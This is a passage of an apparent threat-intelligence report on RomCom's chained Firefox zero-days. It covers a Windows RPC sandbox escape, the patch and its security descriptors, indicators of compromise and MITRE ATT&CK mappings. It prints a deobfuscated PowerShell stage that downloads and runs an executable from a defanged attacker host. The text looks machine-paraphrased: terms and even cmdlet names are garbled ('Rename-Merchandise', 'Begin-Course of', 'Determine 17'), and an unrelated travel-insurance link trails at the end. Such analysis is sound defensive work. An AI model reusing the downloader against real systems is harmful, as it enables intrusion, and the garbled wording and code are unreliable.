
After making use of these constructions in IDA Professional, we obtained a clearer overview of the duty, as seen in Determine 15.

Based mostly on the code, the malicious library creates a scheduled process that can run an arbitrary utility at medium integrity degree, permitting the attackers to raise their privileges on the system and get away of the sandbox. That is attainable as a result of lack of restrictions imposed on the security descriptor utilized to the RPC interface throughout its creation, as illustrated in Determine 16.

The renamed variable interface_security_descriptor, used when RpcServerRegisterIf3 is named, has the next worth: D:P(A;;GA;;;S-1-15-2-1)(A;;GA;;;WD). In accordance with the Security Descriptor Definition Language (SDDL), it permits everybody (WD) to speak with the RPC interface and name its procedures no matter their integrity degree.
Exploitation
On this case, the menace actor created a process named firefox.exe that can launch conhost.exe in headless mode as a way to hide the child process window. The deobfuscation of the remainder of the command line (proven in Determine 15) revealed the PowerShell code seen in Determine 17.
$a=$env:public + 'public';
Invoke-WebRequest https://journalctd[.]stay/JfWb4OrQPLh -o $a;
sleep 15;
Rename-Merchandise $a ($a = ($a + '.exe')) # $env:publicpublic.exe
Begin-Course of $a;
sleep 10;
Rename-Merchandise $a ($a = ($a -replace 'public.e', 'epublic.e')) # $env:publicepublic.exe
Begin-Course of $aDetermine 17. PowerShell code downloading a next-stage element
An executable is downloaded from https://journalctd[.]stay/JfWb4OrQPLh, saved within the %PUBLIC% folder as public.exe, and run. After 10 seconds, it’s renamed as epublic.exe and run once more.
Temporary patch evaluation
The patched model of WPTaskScheduler.dll (model 10.0.19041.5129) launched with KB5046612 makes use of a extra difficult safety descriptor, as proven in Determine 18.

The brand new safety descriptor is:
D:(A;;GRGWGX;;;SY)(A;;GRGWGX;;;LS)(A;;GR;;;NS)(A;;GR;;;IU)S:(ML;;NWNXNR;;;ME)
Breaking down the string reveals the next restriction logic:
- the system (SY) and native service (LS) accounts are granted learn, write, and execute entry,
- the community service (NS) account and interactive customers (IU) are granted solely learn entry,
- lastly, objects under medium degree (ME) integrity are denied learn, write, and execute entry.
The brand new restrictions imposed by the up to date safety descriptor forestall the privilege escalation and render the sandbox escape code out of date.
Conclusion
Chaining collectively two zero-day vulnerabilities armed RomCom with an exploit that requires no consumer interplay. This degree of sophistication exhibits the menace actor’s will and means to acquire or develop stealthy capabilities. ESET shared detailed findings with Mozilla, following our coordinated vulnerability disclosure course of shortly after discovery. Mozilla launched a blogpost about how they reacted to the disclosure and had been in a position to launch a repair inside 25 hours, which may be very spectacular compared to trade requirements.
For any inquiries about our analysis printed on WeLiveSecurity, please contact us at [email protected].ESET Analysis provides non-public APT intelligence reviews and information feeds. For any inquiries about this service, go to the ESET Threat Intelligence web page.
IoCs
A complete checklist of indicators of compromise and samples will be present in our GitHub repository.
Information
| SHA-1 | Filename | Detection | Description |
| A4AAD0E2AC1EE0C8DD25 |
utils.js | JS/Exploit.Agent.NSF | RomCom Firefox exploit. |
| CA6F8966A3B2640F49B1 |
main-tor.js | JS/Exploit.Agent.NSE | RomCom Firefox exploit. |
| 21918CFD17B378EB4152 |
main-128.js | JS/Exploit.Agent.NSE | RomCom Firefox exploit. |
| 703A25F053E356EB6ECE |
main-129.js | JS/Exploit.Agent.NSE | RomCom Firefox exploit. |
| ABB54C4751F97A9FC1C9 |
PocLowIL.dll | Win64/Runner.AD | RomCom Firefox sandbox escape. |
| A9D445B77F6F4E90C29E |
PocLowIL.dll | Win64/Runner.AD | RomCom Tor browser sandbox escape. |
Community
| IP | Area | Internet hosting supplier | First seen | Particulars |
| 194.87.189[.]171 | journalctd |
Aeza Worldwide LTD | 2024-10-08 | RomCom second-stage C&C server. |
| 178.236.246[.]241 | correctiv |
AEZA INTERNATIONAL LTD | 2024-10-09 | RomCom second-stage C&C server. |
| 62.60.238[.]81 | cwise |
AEZA INTERNATIONAL LTD | 2024-10-15 | RomCom second-stage C&C server. |
| 147.45.78[.]102 | redircorrectiv |
AEZA INTERNATIONAL LTD | 2024-10-10 | RomCom exploit supply C&C server. |
| 46.226.163[.]67 | devolredir |
AEZA INTERNATIONAL LTD | 2024-10-14 | RomCom exploit supply C&C server. |
| 62.60.237[.]116 | redirconnectwise |
AEZA INTERNATIONAL LTD | 2024-10-15 | RomCom exploit supply C&C server. |
| 62.60.237[.]38 | redjournal |
AEZA INTERNATIONAL LTD | 2024-10-16 | RomCom exploit supply C&C server. |
| 194.87.189[.]19 | 1drv.us |
AEZA INTERNATIONAL LTD | 2024-10-08 | RomCom malware supply C&C server. |
| 45.138.74[.]238 | economistjournal |
AEZA INTERNATIONAL LTD | 2024-10-16 | RomCom exploit redirection C&C server. |
| 176.124.206[.]88 | N/A | AEZA INTERNATIONAL LTD | 2024-10-08 | RomCom second-stage C&C server. |
MITRE ATT&CK methods
This desk was constructed utilizing version 16 of the MITRE ATT&CK framework.
| Tactic | ID | Identify | Description |
| Useful resource Improvement | T1583 | Purchase Infrastructure | RomCom units up VPSes and buys domains. |
| T1587.001 | Develop Capabilities: Malware | RomCom develops malware in a number of programming languages. | |
| T1587.004 | Develop Capabilities: Exploits | RomCom could develop exploits used for preliminary compromise. | |
| T1588.003 | Get hold of Capabilities: Code Signing Certificates | RomCom obtains legitimate code-signing certificates to signal its malware. | |
| T1588.005 | Get hold of Capabilities: Exploits | RomCom could purchase exploits used for preliminary compromise. | |
| T1588.006 | Get hold of Capabilities: Vulnerabilities | RomCom could acquire details about vulnerabilities it makes use of for concentrating on victims. | |
| T1608 | Stage Capabilities | RomCom levels malware on a number of supply servers. | |
| Preliminary Entry | T1189 | Drive-by Compromise | RomCom compromises victims by means of a consumer visiting an internet site internet hosting an exploit. |
| Execution | T1053.005 | Scheduled Job/Job: Scheduled Job | RomCom creates a scheduled process utilizing RCP to execute the subsequent stage downloader. |
| Persistence | T1546.015 | Occasion Triggered Execution: Element Object Mannequin Hijacking | The RomCom backdoor hijacks DLLs loaded by explorer.exe or wordpad.exe for persistence. |
| Privilege Escalation | T1068 | Exploitation for Privilege Escalation | RomCom exploits a vulnerability to flee the Firefox sandbox. |
| Protection Evasion | T1622 | Debugger Evasion | The RomCom backdoor detects debuggers by registering an exception handler. |
| T1480 | Execution Guardrails | The RomCom backdoor checks whether or not the system state is appropriate for execution. | |
| T1027.011 | Obfuscated Information or Data: Fileless Storage | The RomCom backdoor is saved encrypted within the registry. | |
| T1553.002 | Subvert Belief Controls: Code Signing | The RomCom backdoor weakens safety mechanisms through the use of trusted code-signing certificates. | |
| Credential Entry | T1555.003 | Credentials from Password Shops: Credentials from Net Browsers | The RomCom backdoor collects passwords, cookies, and periods utilizing a browser stealer module. |
| T1552.001 | Unsecured Credentials: Credentials In Information | The RomCom backdoor collects passwords utilizing a file reconnaissance module. | |
| Discovery | T1087 | Account Discovery | The RomCom backdoor collects username, laptop, and area information. |
| T1518 | Software program Discovery | The RomCom backdoor collects details about put in software program and variations. | |
| T1614 | System Location Discovery | The RomCom backdoor checks for a particular keyboard format ID (KLID). | |
| Lateral Motion | T1021 | Distant Providers | The RomCom backdoor creates SSH tunnels to maneuver laterally inside compromised networks. |
| Assortment | T1560 | Archive Collected Knowledge | The RomCom backdoor shops information in a ZIP archive for exfiltration. |
| T1185 | Man within the Browser | The RomCom backdoor steals browser cookies, historical past, and saved passwords. | |
| T1005 | Knowledge from Native System | The RomCom backdoor collects particular file sorts primarily based on file extensions. | |
| T1114.001 | E mail Assortment: Native E mail Assortment | The RomCom backdoor collects information with .msg, .eml, and .e mail extensions. | |
| T1113 | Display screen Seize | The RomCom backdoor takes screenshots of the sufferer’s laptop. | |
| Command and Management | T1071.001 | Normal Software Layer Protocol: Net Protocols | The RomCom backdoor makes use of HTTP or HTTPS as a C&C protocol. |
| T1573.002 | Encrypted Channel: Uneven Cryptography | The RomCom backdoor encrypts communication utilizing SSL certificates. | |
| Exfiltration | T1041 | Exfiltration Over Command-and-Management Channel | The RomCom backdoor exfiltrates information utilizing the HTTPS C&C channel. |
| Impression | T1565 | Knowledge Manipulation | RomCom manipulates methods and steals information. |
| T1657 | Monetary Theft | RomCom compromises corporations for monetary curiosity. |













![[Travel Insurance] Does it Cowl Pure Disasters Like Typhoons and Earthquakes? What’s the Distinction Between Shopping for Earlier than or After Departure?](http://marketibiza.com/wp-content/uploads/2025/05/travel-insurance-disaster-820x453.webp-120x86.webp)
